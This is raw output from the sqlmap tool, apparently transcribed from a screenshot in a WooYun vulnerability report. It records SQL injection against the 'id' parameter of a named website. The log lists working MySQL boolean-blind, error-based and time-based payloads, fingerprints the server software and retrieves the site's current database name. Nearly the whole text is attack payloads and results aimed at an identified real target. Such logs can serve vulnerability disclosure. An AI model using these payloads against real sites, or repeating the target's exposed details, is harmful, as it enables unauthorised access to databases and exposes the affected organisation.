 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=-5465 OR 9250=9250#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: id=-6373 OR 1 GROUP BY CONCAT(0x716a626a71,(SELECT (CASE WHEN (1433
=1433) THEN 1 ELSE 0 END)),0x71706b6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (1125=1125) THEN SLEEP(5) ELSE 1125*(SELECT 1
125 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[16:46:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.12
[16:46:26] [INFO] fetching current database
[16:46:27] [WARNING] reflective value(s) found and filtering out
[16:46:27] [INFO] retrieved: vcanbio_zhongyuanxiehe
current database:    'vcanbio_zhongyuanxiehe'
[16:46:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:46:27] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.vcanbio.com'
www.wooyun.org